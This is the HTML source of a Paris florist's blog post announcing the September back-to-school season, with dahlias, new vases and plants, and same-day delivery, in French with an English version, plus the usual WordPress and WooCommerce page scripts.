    <ul class="dropdown-menu">
      <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/actualites"">FR</a></li>
      <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/news"">EN</a></li>
    </ul>
  </span>
              
                            <a href="https://www.christianmorel.com/blog/panier" title="View your shopping cart" class="cart ms-3">
                <i class="fa-solid fa-bag-shopping"></i>
                0 &euro;
              </a>          
              
              <span>
                <a href="">
                </a>
              </span>
            </div>
          </div>
        </div>
      </div>
    </div>
    
        
    <nav class="navbar navbar-expand-lg ">
      <div class="container-fluid">
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa-solid fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse" id="navbarNavDropdown">
          <ul class="navbar-nav m-auto">
          

                                      <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/home">Home</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/events">Events</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/subscriptions">Floral Subscriptions</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/hotels_en">Hotels</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/wedding">Wedding</a>
                          </li>
                                                
                          <li class="nav-item dropdown ">
                            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                              Other                            </a>
                            <ul class="dropdown-menu">
                                                              <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/gardens">Gardens</a></li>
                                                              <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/funerals">Funerals</a></li>
                                                          </ul>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/the_shop">About</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/contact_and_access">Contact</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link ms-md-3" href="https://www.christianmorel.com/blog/shop_online">Flowers delivery</a>
                          </li>
                                              
          </ul>
        </div>
      </div>
    </nav>    
  </div>
  
  
		<div id="header_wrap" role="banner">
			<div id="header">
				<img id="banner_back" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/header_back_s_actualites.jpg" alt="Bannière Christian Morel" style="display: block;" />
        <div class="btnContainerHeader d-flex justify-content-center align-items-center">
          <div>
            <h1>
            Le meilleur fleuriste à Paris pour vos bouquets de fleurs en livraison</h1>
                                  </div>
        </div>
			</div>
		</div>
	<div id="page" role="main"class="hentry">
		<noscript><style>.small_head #header_wrap{ height: 250px; } .normal_head #header_wrap{ height: 560px; } #header{ min-width: 1000px; } #banner_vid_wrap{ min-width: 1000px; } #banner_logo{ width: 581px; height: 115px; top: 50%; margin-top: -57px; left: 50%; margin-left: -290px; } #banner_back{ display: block !important; }</style></noscript><div id="article_title" class="kadd_full_width" lang="fr">
</div >
<div id="article_content" class="kadd_big_part post-7596 post type-post status-publish format-standard category-actualite category-boutique category-deuil " lang="fr">
	<div class="article_block">
		<p class="center marginbottom nomargintop">(We are sorry, but the News section is only available in french.)</p>
		<span id="article_date" class="marginbottom post-date date updated">le 11 septembre 2022</span>
<p style="text-align: center;">Bonjour à tous,</p>
<p style="text-align: center;">La rentrée à sonner pour nos chères têtes blondes.</p>
<p style="text-align: center;">Une rentrée pour les amoureux des fleurs.</p>
<p style="text-align: center;">Souvenirs de l&rsquo;été ou prolongement de cette fin de période estivale, l&rsquo;occasion est toujours bonne pour un bouquet de fleurs.</p>
<p style="text-align: center;">Les Dahlias sont toujours à l&rsquo;honneur courant du mois de Septembre.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6861" src="https://www.christianmorel.com/blog/wp-content/uploads/IMG_1909.jpeg" alt="" width="480" height="640" srcset="https://www.christianmorel.com/blog/wp-content/uploads/IMG_1909.jpeg 480w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_1909-446x595.jpeg 446w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_1909-287x383.jpeg 287w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<h3 style="text-align: center;">Une rentrée morose?</h3>
<p style="text-align: center;">Mais non! Et encore moins avec votre équipe de passionné chez votre meilleur fleuriste à paris.</p>
<p style="text-align: center;">Profitez de ce retour de vacance, pour découvrir nos nouveautés, dénichées tout au long de l&rsquo;été.</p>
<p style="text-align: center;">Vases, plantes, fleurs séchées, mais aussi de petites surprises qui vous attendent 🙂</p>
<h3 style="text-align: center;">Comment obtenir les services de votre fleuriste parisien?</h3>
<p style="text-align: center;">Sur notre site internet <a href="https://www.christianmorel.com/blog/boutique_en_ligne">Christian</a> Morel.</p>
<p style="text-align: center;">Vous y trouvez toutes nos creations sur mesure, et de saison.</p>
<p style="text-align: center;">Vous pouvez choisir de venir en boutique, ou bien de livrer vos bouquet sur paris et proche banlieue.</p>
<p style="text-align: center;">Venez également en boutique afin de découvrir notre cocon vegetal.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-6453" src="https://www.christianmorel.com/blog/wp-content/uploads/IMG_1378-575x577-1.jpeg" alt="" width="575" height="577" srcset="https://www.christianmorel.com/blog/wp-content/uploads/IMG_1378-575x577-1.jpeg 575w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_1378-575x577-1-287x287.jpeg 287w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_1378-575x577-1-100x100.jpeg 100w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_1378-575x577-1-446x448.jpeg 446w" sizes="(max-width: 575px) 100vw, 575px" /></p>
<h3 style="text-align: center;">Quand et combien de temps?</h3>
<p style="text-align: center;">L&rsquo;avantage d&rsquo;être des fleuristes passionnés, c&rsquo;est que nous pouvons reagir aussi vite que la lumiere!</p>
<p style="text-align: center;">Nous livrons bien sur le jour j, dans un delais de 3 heures, si le destinataire est là, bien entendu 🙂</p>
<p style="text-align: center;">Pour nos chèrs clients <a href="https://fr.wikipedia.org/wiki/%C3%89tats-Unis">anglophones:</a></p>
<p style="text-align: center;">Hi there,</p>
<p style="text-align: center;">Back to school to ring for our dear darlings.</p>
<p style="text-align: center;">Back to school for flower lovers.</p>
<p style="text-align: center;">Memories of summer or an extension of the end of the summer period, the occasion is always good for a bouquet of flowers.</p>
<p style="text-align: center;">Dahlias are always in the spotlight during the month of September.</p>
<h3 style="text-align: center;">A gloomy comeback?</h3>
<p style="text-align: center;">But no! And even less with your florist team at your best florist in Paris.</p>
<p style="text-align: center;">Take advantage of this return from vacation to discover our new products, unearthed throughout the summer.</p>
<p style="text-align: center;">Vases, plants, dried flowers, but also little surprises waiting for you 🙂</p>
<h3 style="text-align: center;">How to obtain the services of your Parisian florist?</h3>
<p style="text-align: center;">On our Christian Morel website.</p>
<p style="text-align: center;">You will find all our tailor-made and seasonal creations there.</p>
<p style="text-align: center;">You can choose to come to the store, or to deliver your bouquet to Paris and the near suburbs.</p>
<p style="text-align: center;">Also come to the store to discover our vegetal cocoon.</p>
<h3 style="text-align: center;">When and how long?</h3>
<p style="text-align: center;">The advantage of being passionate florists is that we can react as quickly as light!</p>
<p style="text-align: center;">We deliver of course on the d-day, within 3 hours, if the recipient is there, of course 🙂</p>
<p style="text-align: center;">
<div style="width:100%; text-align:left"><div class="g-plusone" data-size="standard" data-annotation="none"  data-width="250"  data-href="https://www.christianmorel.com/blog/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison"></div></div>			<div class="clear"></div>
		</div></div>
		<span class="vcard author"><span class="fn">&nbsp;</span></span>
<div id="comments">
	<h2 class="box_title"><span class="webdings indicator">&#9660;</span> no comment</h2>
	<div id="box_hidden">
			<ol class="commentlist">
		</ol>
						<div id="respond">
			<h3>Laisser un commentaire</h3>
			<div class="cancel-comment-reply">
				<small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
			</div>
		
					
			<form action="https://www.christianmorel.com/blog/wp-comments-post.php" method="post" id="commentform">
		
								<div id="commreponse_input">
					<label for="author"><small>Nom *</small></label>
					<input type="text" name="author" id="author" value="" tabindex="1" aria-required='true' />
					<div class="smallmargintop clear"></div>					
					<label for="email"><small>Mail **</small></label>
					<input type="text" name="email" id="email" value="" tabindex="2" aria-required='true' />
					<div class="smallmargintop clear"></div>
					<label for="url"><small>Site</small></label>
					<input type="text" name="url" id="url" value="" tabindex="3" />
					<div class="clear"></div>
				</div>
				
								
				<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces balises: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
				<p><small>Commentaire :</small><br />
				<textarea name="comment" id="comment" rows="4" tabindex="4"></textarea></p>
				
				<p><input name="submit" type="submit" id="submit" tabindex="5" value="Valider le commentaire" />
				<input type='hidden' name='comment_post_ID' value='7596' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				</p>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d3b95ee9cc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>				<small class="attenuer">* Champs obligatoires. ** L'adresse e-mail ne sera pas affichée.</small>
			</form>
		
				</div>
		</div>
</div>
	</div>
</div>
<div id="sidebar" class="kadd_small_part" role="complementary" lang="fr">
	<div id="sidebar_wrap">
		<h2>DERNIERS ARTICLES</h2>
		<ul id="sidebar_articles">
			<li>
				<a href="https://www.christianmorel.com/blog/happy-new-year-2025-have-good-fun-in-2026" title="Happy New Year 2025, have good fun in 2026!"><img width="1920" height="2078" src="https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378.jpeg 1920w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-575x622.jpeg 575w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-800x866.jpeg 800w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-287x311.jpeg 287w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-768x831.jpeg 768w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-1419x1536.jpeg 1419w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-1892x2048.jpeg 1892w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-446x483.jpeg 446w" sizes="auto, (max-width: 1920px) 100vw, 1920px" style="width: 60px; height: 64px; margin-top: -2px;" />
</a>
				<a href="https://www.christianmorel.com/blog/happy-new-year-2025-have-good-fun-in-2026" title="Happy New Year 2025, have good fun in 2026!" class="sidebar_articles_title"><h3>Happy New Year 2025, have good fun in 2026!</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/merry-christmas-season-2025-how-the-best-florist-is" title="Merry Christmas season 2025! How the best florist is?"><img width="1920" height="2560" src="https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-scaled.jpg 1920w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-scaled-446x595.jpg 446w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-575x767.jpg 575w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-800x1067.jpg 800w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-287x383.jpg 287w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-768x1024.jpg 768w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-1152x1536.jpg 1152w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" style="width: 60px; height: 80px; margin-top: -10px;" />
</a>
				<a href="https://www.christianmorel.com/blog/merry-christmas-season-2025-how-the-best-florist-is" title="Merry Christmas season 2025! How the best florist is?" class="sidebar_articles_title"><h3>Merry Christmas season 2025! How the best florist is?</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/how-will-be-made-flower-bouquets-for-halloween-in-2025" title="How will be made flower bouquets for Halloween in 2025?"><img width="1920" height="2560" src="https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-scaled.jpg 1920w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-575x767.jpg 575w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-800x1067.jpg 800w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-287x383.jpg 287w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-768x1024.jpg 768w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-1152x1536.jpg 1152w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-1536x2048.jpg 1536w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-446x595.jpg 446w" sizes="auto, (max-width: 1920px) 100vw, 1920px" style="width: 60px; height: 80px; margin-top: -10px;" />
</a>
				<a href="https://www.christianmorel.com/blog/how-will-be-made-flower-bouquets-for-halloween-in-2025" title="How will be made flower bouquets for Halloween in 2025?" class="sidebar_articles_title"><h3>How will be made flower bouquets for Halloween in 2025?</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/falling-season-25-new-horizon-for-your-best-florist-in-paris" title="Falling season 25, New horizon for your best florist in Paris!"><img width="486" height="704" src="https://www.christianmorel.com/blog/wp-content/uploads/Capture-decran-2025-09-24-a-13.11.53.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="meilleur fleuriste de paris" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/Capture-decran-2025-09-24-a-13.11.53.png 486w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-decran-2025-09-24-a-13.11.53-287x416.png 287w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-decran-2025-09-24-a-13.11.53-446x646.png 446w" sizes="auto, (max-width: 486px) 100vw, 486px" style="width: 60px; height: 86px; margin-top: -13px;" />
</a>
				<a href="https://www.christianmorel.com/blog/falling-season-25-new-horizon-for-your-best-florist-in-paris" title="Falling season 25, New horizon for your best florist in Paris!" class="sidebar_articles_title"><h3>Falling season 25, New horizon for your best florist in Paris!</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/the-best-florist-awaits-to-blossom-paris-fashion-week-2025" title="The best florist awaits to blossom Paris Fashion Week 2025"><img width="691" height="694" src="https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41.png 691w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41-575x577.png 575w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41-287x287.png 287w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41-446x448.png 446w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41-100x100.png 100w" sizes="auto, (max-width: 691px) 100vw, 691px" style="width: 60px; height: 60px; margin-top: -0px;" />
</a>
				<a href="https://www.christianmorel.com/blog/the-best-florist-awaits-to-blossom-paris-fashion-week-2025" title="The best florist awaits to blossom Paris Fashion Week 2025" class="sidebar_articles_title"><h3>The best florist awaits to blossom Paris Fashion Week 2025</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/la-rentree-florale-lelegance-dun-fleuriste-dexception-the-floral-new-season-the-elegance-of-an-exceptional-florist" title="The floral new season: the elegance of an exceptional florist"><img width="1920" height="2560" src="https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-scaled.jpg 1920w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-575x767.jpg 575w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-800x1067.jpg 800w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-287x383.jpg 287w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-768x1024.jpg 768w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-1152x1536.jpg 1152w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-1536x2048.jpg 1536w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-446x595.jpg 446w" sizes="auto, (max-width: 1920px) 100vw, 1920px" style="width: 60px; height: 80px; margin-top: -10px;" />
</a>
				<a href="https://www.christianmorel.com/blog/la-rentree-florale-lelegance-dun-fleuriste-dexception-the-floral-new-season-the-elegance-of-an-exceptional-florist" title="The floral new season: the elegance of an exceptional florist" class="sidebar_articles_title"><h3>The floral new season: the elegance of an exceptional florist</h3></a>
			</li>
</ul>	
<h2>Recherche</h2><form role="search" method="get" id="searchform" action="https://www.christianmorel.com/blog/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form>
<div class="clear"></div>
<h2>Catégories</h2>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://www.christianmorel.com/blog/category/abonnement">Abonnement</a> (7)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.christianmorel.com/blog/category/actualite">Actualité</a> (174)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.christianmorel.com/blog/category/amoureux">Amoureux</a> (34)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.christianmorel.com/blog/category/boutique">Boutique</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.christianmorel.com/blog/category/decoration">Décoration</a> (75)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.christianmorel.com/blog/category/deuil">Deuil</a> (5)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.christianmorel.com/blog/category/evenementiel">Évènementiel</a> (53)
</li>
	<li class="cat-item cat-item-290"><a href="https://www.christianmorel.com/blog/category/hotels">Hôtels</a> (11)
</li>
	<li class="cat-item cat-item-289"><a href="https://www.christianmorel.com/blog/category/jardins">Jardins</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.christianmorel.com/blog/category/mariage">Mariage</a> (37)
</li>
	<li class="cat-item cat-item-114468"><a href="https://www.christianmorel.com/blog/category/boutique/noel">Noël</a> (4)
</li>
	<li class="cat-item cat-item-118797"><a href="https://www.christianmorel.com/blog/category/nouvel-an">nouvel an</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.christianmorel.com/blog/category/plantes">Plantes</a> (16)
</li>
			</ul>

			<!-- <h2>ARCHIVES</h2>
<ul> -->
<!-- </ul> -->
	</div>
</div><div class="clear"></div>
 
	</div>
	
<div id="contactFormPopin" ><h4>FREE ESTIMATE REQUEST :</h4><a id="btnCloseDevis" href="#">X</a>
<a id="contact-form"></a>
<form id="contact_form" method="post">
	<div class="moitie_gauche">
	<div class="form_line_wrap">
		<label for="nom">Last name *:</label>
		<div class="form_input_wrap"><input type="text" name="nom" id="nom" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	<input type="text" name="adresse" id="adresse" />
	<div class="form_line_wrap">
		<label for="prenom">First name *:</label>
		<div class="form_input_wrap"><input type="text" name="prenom" id="prenom" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	<div class="form_line_wrap">
		<label for="societe">Company :</label>
		<div class="form_input_wrap"><input type="text" name="societe" size="23" id="societe" value="" /></div>
	</div>
	<span class="error-message"></span>
	<div class="form_line_wrap">
		<label for="telephone">Phone *:</label>
		<div class="form_input_wrap"><input type="text" name="telephone" id="telephone" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	<div class="form_line_wrap">
		<label for="email">Email *:</label>
		<div class="form_input_wrap"><input type="text" name="email" id="email" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	</div>
	<div class="moitie_droite">
	<label for="message">Your message *:</label>
	<span class="mandatory_legend">* Mandatory fields</span>
	<textarea name="message" id="message" cols="70" rows="6"></textarea>
	<span class="error-message"></span>
	</div>
	<div class="clear"></div>
	<p class="center"><input type="submit" value="Send" id="envoyer" /></p>
</form>
<div class="clear"></div>
</div>	
	<!-- Nouveau footer par Kaddath -->
	<div style="z-index:1000;text-align:center;font-size:16px;line-height:18px;color:#000;position:fixed;bottom:0;left:0;right:0;background-color:#FFF;box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.25);">
		<div style="padding:5px 30px;">
					</div>
	</div>
	<div id="footer" role="contentinfo">
		<span id="menu_infos_mobile" class="kadd_large_hidden">
			<span class="nowrap">CONTACT DETAILS:</span>
			<span><span class="nowrap">44 RUE OBERKAMPF </span><span class="nowrap">- 75011 PARIS</span></span>
			<span class="nowrap">+33 (0) 1 49 23 94 33</span>
			<span class="nowrap"><a href="https://www.christianmorel.com/blog/contact_and_access">E-MAIL</a><span class="v_separator">|</span><a href="skype:christianmorel.paris?call&video=true" target="_blank">SKYPE</a></span>
		</span>
		<div id="footer_content">
			<span id="lang_links" class="nowrap footer_top">
				<span>LANG&nbsp;:&nbsp;</span>
				<a href="https://www.christianmorel.com/blog/actualites">🇫🇷</a>
				<span>&nbsp;|&nbsp;</span>
				<a href="https://www.christianmorel.com/blog/news" class="bold">🇬🇧</a>
			</span>
			<span id="social_label" class="nowrap">
			<span>CONTACT</span><br /><span>44 RUE OBERKAMPF - 75011 PARIS | Monday - Sunday</span> ● 10h-20h<br /><span>+33 (0) 1 49 23 94 33 ● <a href="mailto:contact@christianmorel.com">contact@christianmorel.com</a></span></span>
			<span id="social_links">
				<span class="nowrap">
					<a href="https://www.facebook.com/christianmorelparis" class="socialFooter socialFacebook" target="_blank"></a>
					<a href="https://twitter.com/fleuristeparis" class="socialFooter socialTwitter" target="_blank"></a>
					<a href="http://www.pinterest.com/christianmorel9/" class="socialFooter socialPinterest" target="_blank"></a>
<!--					<a href="https://plus.google.com/101568166105069126223" rel="publisher" target="_blank"><img src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_googleplus.png" alt="Google+" /></a>-->
				</span>
				<span class="nowrap">
<!--					<a href="http://www.wechat.com" target="_blank" onclick="custom_popup('https://www.christianmorel.com/blog/wp-content/themes/cm_new/includes/wechat.html'); return false;"><img src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_wechat.png" alt="Wechat" /></a>-->
					<a href="https://www.instagram.com/christianmorelevent/" class="socialFooter socialInstagram" target="_blank"></a>
<!--					<a href="https://www.christianmorel.com/blog/feed" target="_blank"><img src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_rss.png" alt="RSS" /></a>-->
				</span>
			</span>
			<div id="credits_links">
				<span class="nowrap"><a href="https://www.christianmorel.com/blog/sitemap?lang=en">SITE MAP</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://www.christianmorel.com/blog/conditions-generales-de-vente">CGV</a> </span>
				<span class="nowrap"><a href="#" onclick="mentionlegale(); return false;">LEGAL NOTICES</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="#" onclick="credits(); return false;">CREDITS</a></span>
				<span class="nowrap">©&nbsp;1995&nbsp;-&nbsp;2026&nbsp;CHRISTIANMOREL.COM</span>
			</div>
		</div>
	</div>
	
	<!-- petit truc par Kaddath - pour recup hauteur fenêtre cross-browser -->
	<div id="resize_dim" class="shadow"></div>
	
	<div id="arrow_to_top"><div class="kadd_up_arrow"></div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/cm_new/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.christianmorel.com/blog/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/owl/owl.carousel.min.js?ver=b5e5f0c0c" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-includes/js/comment-reply.min.js?ver=efefc74d1" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="module"  src="https://www.christianmorel.com/blog/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=8a64adf09" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=056a021b0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.christianmorel.com/blog/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=056a021b0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wapf-frontend-js-extra">
/* <![CDATA[ */
var wapf_config = {"ajax":"https://www.christianmorel.com/blog/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":",","thousand":" ","trim_zeroes":false,"tax_suffix":"","tax_enabled":true,"price_incl_tax":true,"tax_display":"incl"},"slider_support":"","hint":"(+{x})","today":"2026-01-15T00:00:00","date_format":"mm-dd-yyyy"};
//# sourceURL=wapf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=25fd072a4" id="wapf-frontend-js"></script>
<script defer type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=97ca38663" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.christianmorel.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=efefc74d1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
